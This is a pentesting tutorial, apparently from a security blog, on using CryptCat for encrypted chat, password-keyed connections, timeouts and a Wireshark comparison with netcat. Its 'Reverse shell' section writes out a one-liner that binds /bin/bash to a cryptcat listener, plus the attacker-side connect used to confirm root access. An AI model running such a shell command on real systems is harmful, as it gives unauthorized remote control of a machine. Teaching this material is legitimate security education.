Comprehensive Guide on CryptCat
In this article, we will provide you with some basic functionality of CryptCat and how to get a session from it using this tool.
Table of Content
- Introduction
- Chat
- Verbose mode
- Protect with Password
- Reverse Shell
- Randomize port
- Timeout and Delay interval
- Netcat vs CryptCat
Introduction
CryptCat is a standard NetCat enhanced tool with two-way encryption. It is the simplest Unix utility tool, which reads and writes data across network connections. It can use TCP or UDP protocol while encrypting the data that is transmitted over the network. It is a reliable back-end tool that is easily driven by other programs and scripts. It is considered to be a network debugging and exploration tool.
CryptCat can act as a TCP/UDP client or server when connected to or when it acts as a listener to the socket. It can take a password and adds a salt to encrypt the data that is being sent over the connections. Without providing a specified password, it will take the default password i.e. “metallica”.
We can explore its working and usage by exploring its available options.
cryptcat -h

Chat
CryptCat can be used to chat between two users. We need to establish a stable connection before the chat. To do this, we need two systems out of these two systems one will be a listener and the other will be an initiator. So that communication can be done from both ends.
Here, we are trying to create a scenario of chat between two users with different operating systems.
User 1
OS: Kali Linux
IP Address: 192.168.0.107
Role: Listener
To initiate listener in Kali Linux, follow this command to create a listener:
cryptcat -l -p 42

User 2
OS: Ubuntu
IP Address: 192.168.0.108
Role: Initiator
To create an initiator, we will just provide the IP Address of the system where we started the listener followed by its port number.
cryptcat 192.168.0.107 42

Verbose mode
In CryptCat, the verbose mode can be initiated by using the [-v] parameter. Now, the verbose mode is made for generating extended information from our actions. We will try the above chatting mechanism with verbose mode. We can see that when we add [-v] to the CryptCat command it displays the information about the process that its performance while connecting.
At Listener Side
cryptcat -lvp 42

At Initiator Side
cryptcat -v 192.168.0.107 42

Protect with password
In CryptCat, we can protect our connection of chatting with a password and password can be applied by using the [-k] parameter. We know that CryptCat provides us end to end encryption, but by using the [-k] parameter we can provide the extra layer of protection to our connection. So that it is almost impossible to decrypt our connection. We can apply for this protection with the following commands.
At listener side, we apply [-k] parameter along with the password.
cryptcat -k ignite -lvp 42

At the Initiator side, we need to apply the same password applied by the listener so that we can connect to some connection.
cryptcat -v -k ignite 192.168.0.107 42

Reverse shell
A reverse shell is a type of shell in which the target machine communicates back to the attacking machine. The attacking machine receives the connection through a port by providing a password. To activate the listener on the target machine for getting shell, use the following command:
cryptcat -k mysecret -l -p 3333 0<myfifo | /bin/bash 1>myfifo


Now, at the attacker side, we just need to connect to the victim. Then we can authenticate our self as we got its root access or by the help of whoami command.
cryptcat -k mysecret 192.168.0.107 3333
whoami
ip a
Randomize port
If we cant decide our port number to start the listener or establish our CryptCat connection. Well then, CryptCat has a special [-r] parameter for us which gives us a randomize local port.
cryptcat -lv -r

Timeout and Delay interval
Most of us are confused between these terms. Timeout is supposed to be a time to complete our task or program. Whereas the delay interval is the interval time between two individual requests or tasks. So in CryptCat, we have [-w] parameter for timeout and [-i] parameter for delay interval. To apply these two individual parameters to get our desired results.
At listener side, we apply both times out and the delay interval
cryptcat -v -w 30 -i 10 -l -p 8080

At the initiator, we are only applying timeout.
cryptcat -v -w 2 192.168.0.7 8080

Netcat vs CryptCat
Well before comparing these two first, we need to know about the Netcat or nc. It is a utility tool use TCP and UDP connection to read and write in a network. It can be used for both security and hacking purposes.
In the case of hacking, it can be used with the help of scripts which makes it quite dependable. And if we need to talk about security, it helps us to debug the network along with investing it. If we want to learn all the working of the Netcat. We have covered netcat in our previous article and to read that article click here.
And when it comes to CryptCat, it is a more advanced version of Netcat. It provides us with the two-way encryption that makes our connection more secure. We are comparing these two amazing tools based on connection encryption of the chatting feature by intercepting their network interface with the help of Wireshark.
Netcat:
As we know we apply a listener and an initiator to start this connection for chatting. Along with that, we initiated the Wireshark to intercept its network interface.
At the listener side, we are using [-l] parameter for listening and [-p] parameter for the port number.
nc -l -p 3131

At the Initiator side, we just need to provide a port number, along with the listeners IP Address.
nc 192.168.0.111 3131

Now, we have to check whether our Wireshark was able to catch something or not. As we can see that we successfully intercepted the network and see this network chat.4
Cryptcat:
In cryptcat, we already know that it provides us with two-ways encryption. Which makes the connection network more secure that Netcat. But we need to check this as well by intercepting its chatting with the help of Wireshark. For that connection, we needed a listener and an initiator for connecting a connection.
At the Listener site, we will use the [-p] parameter for port and [-l] for initiating the listener.
cryptcat -l -p 3131

At the initiator side, we just need to provide IP Address along with listeners port number.
cryptcat 192.168.0.111 3131

Now check whether we can acquire anything or not. As we can see that this chat is in encrypted mode.

That is the main difference between the Netcat and the Cryptcat. One provides encryption in its network and the other is not. Some people might say that CryptCat = encryption + Netcat.
Author: Shubham Sharma is a Pentester, Cybersecurity Researcher, Contact Linkedin and twitter.
Hello, sir.
I have a pcap file of a cryptcat conversation and also i have the key, but whatever i try i have no success decrypt the conversation.
Can u help me?